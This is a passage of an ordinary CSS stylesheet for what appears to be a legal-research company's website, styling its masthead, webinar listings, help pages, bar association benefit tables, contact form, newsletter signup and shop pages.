    width: calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
  }
  .partial_masthead_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  @supports ((display: -webkit-box) or (display: -webkit-flex) or (display: flex)) {
    .partial_masthead_grid {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
    }
    .partial_masthead_grid > *:nth-child(n) {
      width: auto;
      height: auto;
      margin-top: 0;
      margin-left: 120px;
    }
    .partial_masthead_grid > *:nth-child(n + 3) {
      margin-top: 120px;
    }
    .partial_masthead_grid > *:nth-child(2n + 1) {
      width: -webkit-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
      width: -moz-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
      width: calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    }
    .partial_masthead_grid > *:nth-child(2n + 2) {
      width: -webkit-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
      width: -moz-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
      width: calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    }
    .partial_masthead_grid > *:nth-child(2n + 1) {
      margin-left: 0;
    }
    .partial_masthead_grid {
      -webkit-box-align: center;
      -webkit-align-items: center;
         -moz-box-align: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
}

.partial_masthead_content * + * {
  margin-top: 15px;
}

[class*="menu-masthead-"] > ul {
  margin-top: 30px;
  list-style: none;
}

@media (min-width: 1100px) {
  [class*="menu-masthead-"] > ul {
    margin-top: 0;
  }
}

[class*="menu-masthead-"] > ul a {
  position: relative;
  z-index: 1;
  display: block;
  max-width: 260px;
  padding: 10px;
  font-family: helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: currentColor;
  text-align: center;
  text-decoration: none;
  border: 1px solid currentColor;
  border-bottom-width: 0;
}

[class*="menu-masthead-"] > ul li {
  position: relative;
}

[class*="menu-masthead-"] > ul li:last-of-type a {
  border-bottom-width: 1px;
}

[class*="menu-masthead-"] > ul li:hover::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  max-width: 260px;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.025);
}

#about_misc {
  padding: 30px 0;
}

@media (min-width: 1100px) {
  #about_misc {
    padding: 60px 0;
  }
}

@media (min-width: 680px) {
  #about_misc_grid > * {
    float: left;
  }
  #about_misc_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #about_misc_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #about_misc_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #about_misc_grid > *:nth-child(2n + 1),
  #about_misc_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
  }
  #about_misc_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  #about_misc_grid > div > * {
    float: left;
  }
  #about_misc_grid > div::after {
    content: '';
    display: table;
    clear: both;
  }
  #about_misc_grid > div > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #about_misc_grid > div > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #about_misc_grid > div > *:nth-child(2n + 1),
  #about_misc_grid > div > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
  }
  #about_misc_grid > div > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#about_misc_grid h1 {
  margin-top: 30px;
  margin-bottom: 15px;
  font-size: 24px;
}

@media (min-width: 680px) {
  #about_misc_grid h1 {
    margin-top: 0;
  }
}

#about_misc_twitter {
  border: 1px solid #f2f2f2;
}

#about_misc_brand_materials {
  margin-top: 30px;
}

.category_filter a {
  text-decoration: none;
}

.category_filter a:hover {
  background: #f48900;
}

.category_filter a.selected {
  background: #f48900;
}

.blog_pagination {
  top: 0px;
  margin-bottom: 10px;
}

.blog_pagination a {
  text-decoration: none;
}

#about_fastcase_50 {
  color: white;
  text-align: center;
  background: #ff9a19;
}

#about_fastcase_50 > div {
  padding: 30px;
  margin: auto;
}

@media (min-width: 680px) {
  #about_fastcase_50 > div {
    max-width: -webkit-calc(99.999999% * 2.6179240000000004/4.235924000000001);
    max-width: -moz-calc(99.999999% * 2.6179240000000004/4.235924000000001);
    max-width: calc(99.999999% * 2.6179240000000004/4.235924000000001);
    padding: 60px;
  }
}

#about_fastcase_50 > div * + * {
  margin-top: 15px;
}

.fc50_class_filter {
  margin: 30px 0px 30px 0px;
  padding: 10px 0px 0px 0px;
}

.fc50_class_filter a {
  text-decoration: none;
}

.fc50_class_filter a:hover {
  background: #f48900;
}

.fc50_class_filter a.selected {
  background: #f48900;
}

#about_fastcase_50_heading {
  color: white;
}

@media (min-width: 680px) {
  #about_fastcase_50_description {
    font-size: 24px;
  }
}

#about_fastcase_50_link {
  display: inline-block;
  padding: 15px 30px;
  margin-top: 30px !important;
  font-weight: bold;
  color: #ff9a19;
  text-decoration: none;
  background: white;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  transition: all 100ms ease;
}

#about_fastcase_50_link:hover {
  -webkit-animation-name: tada;
     -moz-animation-name: tada;
       -o-animation-name: tada;
          animation-name: tada;
  -webkit-animation-duration: 1s;
     -moz-animation-duration: 1s;
       -o-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
     -moz-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
     -moz-animation-iteration-count: 1;
       -o-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

div.WinnersGrid div.AlternatingRow {
  background-color: #DFDFDF;
  margin: 6px 0px 6px 0px;
}

div.WinnerPanel {
  float: left;
  font-size: 9pt;
  padding: 12px;
  width: 410px;
}

div.WinnerPanel img {
  display: inline;
}

div.WinnerPanel img.WinnerPhoto {
  margin: 0px 8px 8px 0px;
  width: 100px;
  /* drop shadow */
  -moz-box-shadow: 3px 3px 4px #999;
  /* Firefox */
  -webkit-box-shadow: 3px 3px 4px #999;
  /* Safari/Chrome */
  box-shadow: 3px 3px 4px #999;
  /* Opera and other CSS3 supporting browsers */
}

span.WinnerName {
  display: block;
  font-size: 12pt;
  font-weight: bold;
}

span.WinnerTitle {
  clear: left;
  font-weight: bold;
}

span.WinnerTwitter {
  clear: right;
  font-weight: bold;
}

span.WinnerTwitter img {
  vertical-align: top;
}

span.WinnerBio {
  color: #333;
  display: block;
}

div.WinnersGrid div.AlternatingRow span.WinnerBio {
  color: #222;
}

#webinars {
  padding: 30px 0 0;
  background: #ff9a19;
}

@media (min-width: 680px) {
  #webinars {
    padding: 60px 0 0;
  }
}

#webinars > .page_center * + * {
  margin-top: 15px;
}

#webinars .full_blog_grid_post_heading {
  font-size: 24px;
}

#webinars .full_blog_grid_post {
  margin-bottom: 30px;
}

#webinars .full_blog_grid_post_content_excerpt {
  font-size: 16px;
}

#webinars .full_blog_grid_post_content_excerpt a {
  position: relative;
}

#webinars .full_blog_grid_post_content_excerpt a:hover::after {
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 100%;
  height: 2px;
  content: "";
  background: #fff4e5;
}

#webinar_grid {
  margin-top: 30px !important;
}

@media (min-width: 680px) {
  #webinar_grid > * {
    float: left;
  }
  #webinar_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #webinar_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #webinar_grid > *:nth-child(n + 3) {
    margin-top: 0;
  }
  #webinar_grid > *:nth-child(2n + 1),
  #webinar_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: calc((99.99% - ((2 - 1) * 60px)) / 2);
  }
  #webinar_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  #webinar_grid {
    margin-top: 60px !important;
  }
}

#help_upcoming_webinars_heading {
  font-size: 26px;
  color: white;
}

@media (min-width: 680px) {
  #help_upcoming_webinars_heading {
    font-size: 34px;
  }
}

#help_upcoming_webinars_description {
  color: white;
}

html.single {
  background: #fafafa;
}

#single_bg {
  position: fixed;
  top: 0;
  left: 50%;
  z-index: -1;
  width: 120vw;
  height: 280px;
  margin: auto;
  background-color: #ff9a19;
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: cover;
    -o-background-size: cover;
       background-size: cover;
  -webkit-transform: translate3d(-50%, 0, 0);
     -moz-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0);
}

#single_article {
  position: relative;
  z-index: 3;
  max-width: 95ch;
  padding: 30px;
  margin-top: 140px;
  background: white;
  border-bottom: 2px solid #e6e6e6;
}

@media (min-width: 1100px) {
  #single_article {
    padding: 60px;
    margin: 60px auto;
    margin-bottom: 60px;
    border-bottom: 0;
    -webkit-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
       -moz-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
  }
}

#single_article ul,
#single_article ol {
  margin-left: 1.2em;
}

#single_article ul ul,
#single_article ul ol,
#single_article ol ul,
#single_article ol ol {
  margin-top: 15px;
}

#single_article * + * {
  margin-top: 30px;
}

#single_article li {
  margin-top: 15px;
}

#single_article img {
  width: 100vw;
  max-width: initial;
  margin-left: -30px;
  border-top: 2px solid #f0f0f0;
  border-bottom: 2px solid #f0f0f0;
}

@media (min-width: 453.33333px) {
  #single_article img {
    width: initial;
    max-width: 100%;
    margin-left: auto;
    border: 3px solid #f7f7f7;
  }
}

#single_heading {
  font-size: 24px;
}

@media (min-width: 1100px) {
  #single_heading {
    font-size: 30px;
  }
}

#single_meta {
  margin-top: 15px;
}

#single_meta::after {
  display: table;
  clear: both;
  content: "";
}

#single_authors {
  margin-top: 0;
}

#single_authors > span {
  display: block;
  margin-bottom: -2px;
  font-size: 11px;
}

#single_authors a {
  color: #403d39;
  text-decoration: none;
}

#single_date {
  float: right;
}

#single_date p {
  margin-top: 0;
}

#single_date > span {
  display: block;
  margin-bottom: -2px;
  font-size: 11px;
  text-align: right;
}

#help_documentation {
  background: #565656;
  padding: 30px 0;
  counter-reset: i;
}

#help_documentation h1 {
  color: white;
}

#help_documentation a {
  color: white;
}

@media (min-width: 1100px) {
  #help_documentation {
    padding: 60px 0;
  }
}

#help_documentation_heading {
  margin-bottom: 15px;
  font-size: 20px;
}

@media (min-width: 680px) {
  #help_documentation_heading {
    font-size: 26px;
  }
}

.help_documentation_file_heading {
  display: block;
  margin-top: 30px;
  text-decoration: none;
}

.help_documentation_file_heading::after {
  display: table;
  clear: both;
  content: "";
}

.help_documentation_file_heading > img {
  float: left;
  width: 20px;
  height: 20px;
  margin-right: 10px;
}

.help_documentation_file_heading > span {
  float: left;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  font-size: 16px;
  line-height: 1.333;
}

@media (min-width: 680px) {
  .help_documentation_file_heading > span {
    font-size: 18px;
    font-weight: bold;
  }
}

.help_documentation_file_heading:hover > img {
  -webkit-animation-name: bounceOutUp;
     -moz-animation-name: bounceOutUp;
       -o-animation-name: bounceOutUp;
          animation-name: bounceOutUp;
  -webkit-animation-duration: 1s;
     -moz-animation-duration: 1s;
       -o-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
     -moz-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
     -moz-animation-iteration-count: 1;
       -o-animation-iteration-count: 1;
          animation-iteration-count: 1;
  animation-speed: 200ms;
}

#help_documentation_grid > *:not(:first-child) {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 2px solid #f2f2f2;
}

@media (min-width: 680px) {
  #help_documentation_grid > *:not(:first-child) {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
  }
}

@media (min-width: 680px) {
  #help_documentation_grid > * {
    float: left;
  }
  #help_documentation_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #help_documentation_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #help_documentation_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #help_documentation_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
  #help_documentation_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
  }
  #help_documentation_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#help_documentation_wrap {
  padding-bottom: 15px;
}

@media (min-width: 680px) {
  #help_resource_wrap {
    margin-top: 15px !important;
  }
}

.help_resource_link {
  position: relative;
  display: block;
  padding-left: 45px;
  margin-top: 15px;
  text-decoration: none;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

.help_resource_link:hover, .help_resource_link:active, .help_resource_link:focus {
  padding-left: 47px;
}

.help_resource_link:hover::before, .help_resource_link:active::before, .help_resource_link:focus::before {
  color: white;
  background: #ff9a19;
}

.help_resource_link::before {
  position: absolute;
  left: 0;
  width: 30px;
  height: 30px;
  font-size: 13px;
  font-weight: bold;
  line-height: 28px;
  text-align: center;
  text-decoration: none;
  content: counter(i);
  counter-increment: i;
  border: 2px solid #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
}

#help_support {
  padding: 30px 0;
  border-top: 2px solid #f7f7f7;
}

@media (min-width: 680px) {
  #help_support {
    padding: 60px 0;
  }
}

@media (min-width: 680px) {
  #help_support_grid > * {
    float: left;
  }
  #help_support_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #help_support_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #help_support_grid > *:nth-child(n + 4) {
    margin-top: 60px;
  }
  #help_support_grid > *:nth-child(3n + 1),
  #help_support_grid > *:nth-child(3n + 2),
  #help_support_grid > *:nth-child(3n + 3) {
    width: -webkit-calc((99.99% - ((3 - 1) * 60px)) / 3);
    width: -moz-calc((99.99% - ((3 - 1) * 60px)) / 3);
    width: calc((99.99% - ((3 - 1) * 60px)) / 3);
  }
  #help_support_grid > *:nth-child(3n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#help_support_grid h1 {
  font-size: 22px;
}

@media (min-width: 680px) {
  #help_support_grid h1 {
    margin-bottom: 15px;
  }
}

#help_support_grid h4 {
  margin-bottom: -10px;
  color: #ff9a19;
}

#help_support_grid > * {
  float: left;
  width: 100%;
  clear: both;
}

#help_support_grid > *:not(:first-of-type) {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid #f2f2f2;
}

@media (min-width: 680px) {
  #help_support_grid > *:not(:first-of-type) {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
  }
}

@media (min-width: 680px) {
  #help_support_grid > * {
    clear: none;
  }
}

#help_support_grid > * > div {
  float: left;
  clear: left;
}

#help_support_grid > * * + * {
  margin-top: 15px;
}

#help_support_grid > * * + h4 {
  margin-top: 30px;
}

#help_faq_content a {
  text-decoration: none;
}

#help_faq_content p:not(:first-of-type) {
  margin-top: 30px;
}

#help_faq_see_all_link {
  display: inline-block;
  padding: 5px 15px;
  margin-top: 30px;
  font-size: 14px;
  font-weight: bold;
  color: white;
  text-decoration: none;
  background: #ff9a19;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

#bar_associations {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #bar_associations {
    padding: 60px 0;
  }
}

#bar_login_prompt {
  margin-bottom: 30px;
}

@media (min-width: 680px) {
  #bar_association_grid > * {
    float: left;
  }
  #bar_association_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #bar_association_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #bar_association_grid > *:nth-child(n + 3) {
    margin-top: 15px;
  }
  #bar_association_grid > *:nth-child(2n + 1),
  #bar_association_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: calc((99.99% - ((2 - 1) * 60px)) / 2);
  }
  #bar_association_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.ba_title {
  margin-top: 20px;
  font-size: 18px;
}

.ba_title::after {
  display: table;
  clear: both;
  content: "";
}

.ba_scale_icon {
  float: left;
  margin-top: 5px;
  margin-right: 15px;
  overflow: auto;
}

.ba_float_fix {
  overflow: hidden;
}

.ba_external_link {
  position: relative;
  top: 2px;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
  line-height: 1.333;
  color: #3e3c3a;
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.ba_external_link:hover {
  top: 0;
}

.ba_view_benefits {
  float: left;
  padding: 5px 10px;
  margin-right: 15px;
  font-size: 14px;
  line-height: 1.333;
  color: white;
  text-decoration: none;
  background: #ff9a19;
  border: 1px solid #e58000;
}

.ba_view_benefits:hover {
  background: #ff8f00;
}

#bar_association {
  padding: 30px 0;
  background: white;
}

@media (min-width: 680px) {
  #bar_association {
    padding: 60px 0;
  }
}

#bar_association_title {
  font-size: 20px;
}

@media (min-width: 680px) {
  #bar_association_title {
    max-width: 66.666%;
    font-size: 34px;
  }
}

#ba_optional_content {
  margin-top: 15px;
}

#ba_external_link {
  display: inline-block;
  padding: 5px;
  font-size: 12px;
  text-decoration: none;
  letter-spacing: 1px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#ba_benefits_table {
  width: 100vw;
  margin-top: 15px;
  margin-left: -30px;
}

@media (min-width: 680px) {
  #ba_benefits_table {
    width: 66.666%;
    margin-left: initial;
  }
}

#ba_benefits_table td {
  padding: 15px;
  font-size: 13px;
  font-weight: bold;
  border: 1px solid #ededed;
}

#ba_benefits_table td:not(:first-of-type) {
  text-align: center;
}

#ba_th_spacer {
  visibility: hidden;
}

#ba_member_fee {
  max-width: 140px;
  color: white;
  vertical-align: top;
  background: orange;
  border: 1px solid #f48900;
}

#ba_member_fee > span {
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 18px;
}

@media (min-width: 1100px) {
  #ba_member_fee > span {
    font-size: 18px;
    line-height: 22px;
  }
}

#ba_member_fee::before {
  display: block;
  padding: 5px 15px;
  font-size: 11px;
  line-height: 13px;
  content: attr(data-text);
  background: #ff8f00;
  border-bottom: 1px solid #f48900;
}

#ba_upgrade_fee {
  max-width: 140px;
  color: white;
  vertical-align: top;
  background: orange;
  border: 1px solid #f48900;
}

#ba_upgrade_fee > span {
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 18px;
}

@media (min-width: 1100px) {
  #ba_upgrade_fee > span {
    font-size: 18px;
    line-height: 22px;
  }
}

#ba_upgrade_fee::before {
  display: block;
  padding: 5px 15px;
  font-size: 11px;
  line-height: 13px;
  content: attr(data-text);
  background: #ff8f00;
  border-bottom: 1px solid #f48900;
}

.ba_benefits_table_benefit {
  background: #fcfcfc;
}

.ba_benefits_check {
  display: inline-block;
  width: 30px;
  height: 30px;
  background: #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
}

.ba_benefits_check > img {
  position: relative;
  top: 3px;
  width: 16px;
}

#bar_coverage_notice {
  margin-top: 30px;
}

#contact {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #contact {
    padding: 60px 0;
  }
}

@media (min-width: 1100px) {
  #contact_grid > * {
    float: left;
  }
  #contact_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #contact_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  #contact_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  #contact_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2/3 - (30px - 30px * 2/3));
    width: -moz-calc(99.99% * 2/3 - (30px - 30px * 2/3));
    width: calc(99.99% * 2/3 - (30px - 30px * 2/3));
  }
  #contact_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: -moz-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: calc(99.99% * 1/3 - (30px - 30px * 1/3));
  }
  #contact_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#contact_form::after {
  display: table;
  clear: both;
  content: "";
}

.wpcf7-form > p {
  margin-top: 15px;
}

@media (min-width: 680px) {
  .wpcf7-form {
    margin: 30px -15px 0;
  }
  .wpcf7-form > p {
    float: left;
    width: -webkit-calc(99.99% * 1/2 - 45px);
    width: -moz-calc(99.99% * 1/2 - 45px);
    width: calc(99.99% * 1/2 - 45px);
    margin: 0 15px 30px;
  }
  .wpcf7-form > p:nth-of-type(3), .wpcf7-form > p:nth-of-type(4) {
    width: -webkit-calc(99.99% * 1/1 - 60px);
    width: -moz-calc(99.99% * 1/1 - 60px);
    width: calc(99.99% * 1/1 - 60px);
  }
  .wpcf7-form > p:nth-of-type(5) {
    clear: left;
  }
}

.wpcf7-form label {
  display: block;
  font-size: 14px;
  font-weight: bold;
}

.wpcf7-text,
.wpcf7-textarea {
  width: 100%;
  padding: 10px;
  border: 1px solid #e6e6e6;
}

.wpcf7-textarea {
  resize: vertical;
}

.wpcf7-form-control-wrap {
  display: block;
  margin-top: 5px;
}

.wpcf7-submit {
  display: inline-block;
  padding: 15px 60px;
  font-size: 13px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
  border-bottom: 2px solid #e58000;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.wpcf7-submit:hover {
  background: #ff8f00;
}

#contact_information {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid #f2f2f2;
}

@media (min-width: 1100px) {
  #contact_information {
    padding-top: 0;
    border-top: 0;
  }
}

#contact_information h3 {
  padding-bottom: 15px;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #ff9a19;
  border-bottom: 1px solid #ededed;
}

#contact_information p {
  font-size: 14px;
}

#scope_of_coverage {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #scope_of_coverage {
    padding: 60px 0;
  }
}

#scope_description {
  margin-top: 15px;
}

#scope_toggle_buttons {
  margin-top: 15px;
}

#scope_toggle_buttons > button {
  display: inline-block;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
  border-bottom: 2px solid #e58000;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#scope_toggle_buttons > button:hover {
  background: #ff8f00;
}

#scope_libraries {
  margin-top: 30px;
}

.js_scope_library {
  display: table;
  width: 100%;
  padding: 10px;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
  cursor: pointer;
  background: #fcfcfc;
  border: 1px solid #ededed;
}

.js_scope_library:not(:first-of-type) {
  border-top: 0;
}

.js_scope_library.js_active {
  margin-bottom: 0;
}

.scope_library_cross_icon {
  display: block;
  float: left;
  width: 24px;
  height: 24px;
  margin-right: 8px;
  background: #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

.scope_library_cross_icon > img {
  position: relative;
  top: 2px;
  left: 5px;
  width: 14px;
  height: 14px;
}

.js_active .scope_library_cross_icon {
  -webkit-transform: rotate(45deg);
     -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
       -o-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: center;
     -moz-transform-origin: center;
      -ms-transform-origin: center;
       -o-transform-origin: center;
          transform-origin: center;
}

.scope_library_text {
  display: block;
  position: relative;
  top: 4px;
}

.scope_publications {
  display: none;
  padding: 0 15px 15px 43px;
  font-size: 13px;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-top: 0;
}

.scope_publication {
  padding-top: 15px;
}

.scope_publication * {
  margin-bottom: 15px;
}

#newsletter {
  position: relative;
  z-index: 2;
  background: #ff9a19;
}

#newsletter > div {
  max-width: 500px;
  padding: 30px;
  margin: auto;
}

#newsletter_heading {
  color: white;
}

#newsletter_signup_input {
  width: 100%;
  padding: 15px;
  font-size: 14px;
  background: white;
}

#newsletter_signup_button {
  padding: 15px 30px;
  margin-top: 15px;
  font-size: 14px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #cc7200;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#newsletter_signup_button:hover {
  background: #c16c00;
}

#newsletter_signup_button:active {
  background: #b26400;
}

@media (min-width: 680px) {
  #newsletter_signup_button {
    padding: 15px 0;
    margin: 0;
  }
}

#newsletter_signup_promise {
  font-size: 14px;
  color: #7f4700;
}

#newsletter_signup {
  margin-top: 5px;
}

#newsletter_signup_grid {
  margin-top: 15px;
}

@media (min-width: 680px) {
  #newsletter_signup_grid > * {
    float: left;
  }
  #newsletter_signup_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #newsletter_signup_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 0;
  }
  #newsletter_signup_grid > *:nth-child(n + 3) {
    margin-top: 0;
  }
  #newsletter_signup_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.999999% * 3/4);
    width: -moz-calc(99.999999% * 3/4);
    width: calc(99.999999% * 3/4);
  }
  #newsletter_signup_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.999999% * 1/4);
    width: -moz-calc(99.999999% * 1/4);
    width: calc(99.999999% * 1/4);
  }
  #newsletter_signup_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#shop {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #shop {
    padding: 60px 0;
  }
}

#single_article .woocommerce * {
  margin-top: 0;
}

div.woocommerce input,
div.woocommerce textarea {
  padding: 10px;
  border: 1px solid #e6e6e6 !important;
}

div.woocommerce .page_center {
  margin-top: 30px;
  margin-bottom: 30px;
}

@media (min-width: 680px) {
  div.woocommerce .page_center {
    margin-top: 60px;
    margin-bottom: 60px;
  }
}

.single-product .woocommerce-Price-amount {
  display: block;
  margin: 20px 0;
}

.woocommerce-main-image {
  display: block;
  float: left;
  max-width: 340px;
}

.select2-drop,
.select2-container * {
  border-color: #e6e6e6 !important;
}

.page-title {
  margin-bottom: 30px;
}

.select2-drop-active {
  border-color: #99C1EB;
}

.woocommerce-Price-amount {
  color: #ff9a19;
}

.added_to_cart {
  height: 40.219px;
  padding: 0 1em 4px !important;
  margin-top: 18px;
  margin-left: 5px;
  line-height: 36.219px;
  border: 2px solid #ff9a19;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.woocommerce .button {
  color: white !important;
  background-color: #ff9a19 !important;
  border: 0;
}

.cart_totals h2 {
  margin-bottom: 10px;
}

#order_review_heading {
  display: block;
  margin-top: 30px !important;
  margin-bottom: 10px;
}

span.product-pub {
  font-size: .857em;
}

a.product-cat {
  font-size: .7em;
  color: #ff9a19;
  text-decoration: underline !important;
}

div.product-author {
  font-size: .7em;
  color: #343434;
